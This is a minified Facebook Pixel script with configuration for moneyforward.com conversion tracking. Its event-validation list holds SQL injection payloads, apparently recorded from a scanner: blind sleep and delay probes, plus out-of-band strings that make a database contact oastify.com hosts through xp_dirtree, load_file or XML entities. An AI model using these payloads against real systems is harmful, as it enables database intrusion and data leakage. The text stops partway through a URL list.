return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("616473498936556", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("616473498936556", "IWLBootstrapper", true);
config.set("616473498936556", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("616473498936556", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("616473498936556", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("616473498936556", "ProhibitedSources", true);
config.set("616473498936556", "unwantedData", {"blacklisted_keys":{"HR_SMB_Lead":{"cd":[],"url":["webSalaryDetailsFlg"]},"60scroll":{"cd":[],"url":["webSalaryDetailsFlg"]},"segment":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","accountId","search_form[account_id_hash]","sub_account_id","search_form[asset_acts][sub_account_id_hash]","asset_acts_search_form[sub_account_id_hash]"]},"PageView":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","asset_acts_search_account_id_hash","acts_search_form[account_id_hash]","asset_acts_search_form[sub_account_id_hash]","search_form[asset_acts][sub_account_id_hash]","search_form[account_id_hash]","acts_search_form[sub_account_id_hash]","user_asset_act_search_form[account_id]"]},"flux_afid_target|remarketing":{"cd":[],"url":["account_id","search_form[account_id_hash]","webSalaryDetailsFlg","acts_search_form[account_id_hash]","asset_acts_search_account_id_hash","hhdhfx3eozdfbc3dbskdobd5zm"]},"\u7d66\u4e0e_\u30d5\u30a9\u30fc\u30e0\u6ede\u5728\u6642\u959320\u79d2":{"cd":[],"url":["webSalaryDetailsFlg"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("616473498936556", "UnwantedData", true);
config.set("616473498936556", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("616473498936556", "IABPCMAEBridge", true);
config.set("616473498936556", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":true,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("616473498936556", "BrowserProperties", true);
config.set("616473498936556", "eventValidation", {"unverifiedEventNames":["PageView25634826' or 3998=4003--","PageView' and 9665=9672--","PageView74058989' or '7252'='7258","PageView')waitfor delay'0:0:20'--","PageView' and 4438=4438--","PageView' and '8640'='8640","PageView83342383' or '7826'='7826","PageView')AND pg_sleep(20)--","PageView' and '5551'='5558","PageView18308484' or 7491=7491--","PageView\"","PageView'+(select*from(select(sleep(20)))a)+'","PageView',0)waitfor delay'0:0:20'--","PageView',0)AND pg_sleep(20)--","PageView'||pg_sleep(20)--","PageView',''||pg_sleep(20)--","gqaul3gbv07ovt268j21s634bvhn5h4kscg33urj.oastify.com","PageView,(select*from(select(sleep(20)))a)","PageView' AND pg_sleep(20)--","PageView' waitfor delay'0:0:20'--","PageView' and (select*from(select(sleep(20)))a)--","PageView'","PageView'(select*from(select(sleep(20)))a)'","PageView'+(select load_file('\\\\\\\\aycotxo53ufi3na0gdav00byjpphdbce053tugl4a.oastify.com\\\\upb'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\ua885h0pfer2f7mksxmfckniv911pvoycp2dt0ko9.oasti'+'fy.com\\zgz'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/gcwu732bh0tohto6ujo1e6p4xv3nrhqken2ep5du.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)","PageView);declare \u0040q varchar(99);set \u0040q='\\\\unl8ihdpse42s7zk5xzfpk0i89e12v1ypphd80zoo.oasti'+'fy.com\\zmg'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\bjypey96ov0joov11evwl1wz4qaiycxfl6cu3hu5j.oasti'+'fy.com\\cqi'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\xstbnkisxh95xa4na04iun5ldcj47y61usnge35ru.oasti'+'fy.com\\lal'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/8s1mnvi3xs9gxl4yab4tuy5wdnjf796cugi75ytn.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)||'","(select load_file('\\\\\\\\e6ls11w9bynmbri4ohiz84j2rtxllfki89ax1ks8h.oastify.com\\\\ejm'))","_removed_"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("616473498936556", "EventValidation", true);
config.set("616473498936556", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("616473498936556", "ProtectedDataMode", true);
config.set("616473498936556", "ccRuleEvaluator", {"ccRules":[{"id":"995561212458491","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/27591\/"}}]}]}},{"id":"3073143299484964","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"biz.moneyforward.com\/library\/form\/25949\/"}}]}]}},{"id":"662236145538588","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/bizevent.moneyforward.com\/corporate-future-conference-2023\/thanks"}}]}]}},{"id":"315300667298169","rule":{"and":[{"event":{"eq":"SMB-All-CV"}}]}},{"id":"621941945477520","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/917\/"}}]}]}},{"id":"1077694212975007","rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]}},{"id":"672702136750414","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"427543521764007","rule":{"and":[{"event":{"eq":"CustomizeProduct"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"857676835029775","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"590397895008715","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"yahoo"}}]}]}},{"id":"364544388082385","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"google"}}]}]}},{"id":"285632596048468","rule":{"and":[{"event":{"eq":"Subscribe"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"4030555760350626","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"271339824311311","rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"URL":{"i_contains":"establish"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"\/startup-leaders-2022\/"}}]},{"url":{"i_contains":""}}]},"id":"5098778393515316"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5189401064431274"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5056119571161944"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5218943524833633"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5017875041599235"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4880519482001180"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4735090569946914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/seminar\/14640\/thanks\/1\/"}}]},{"url":{"i_contains":""}}]},"id":"31709654425315819"},{"rule":{"and":[{"event":{"eq":"Con-All-CV"}}]},"id":"24702395626083354"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/library\/43986\/"}}]},{"or":[{"url":{"i_contains":"\/library\/44197\/"}}]},{"url":{"i_contains":""}}]},"id":"24541735092125520"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"27067226526255387"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8111454718964957"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7655708307868413"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8048058798596927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/starting-business\/43088\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/starting-business\/"}}]},{"url":{"i_contains":""}}]},"id":"7895894200457674"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51844"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice\/basic\/48327"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51769"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53900"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51848"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51845"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/57721"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48827"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51847"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/2188"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2350"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/58455"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64416"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/72"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51841"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64992"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51843"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2250"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/payroll\/basic\/3051"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/245"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63997"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51798"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51921"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51786"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48110"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64174"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64444"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51926"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48120"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/57936"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51476"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53440"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/17171"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/52340"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/388"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/38"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/11"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63800"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63909"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/case\/3789"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/55498"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/49750"}},{"url":{"i_contains":"https:\/\/biz.m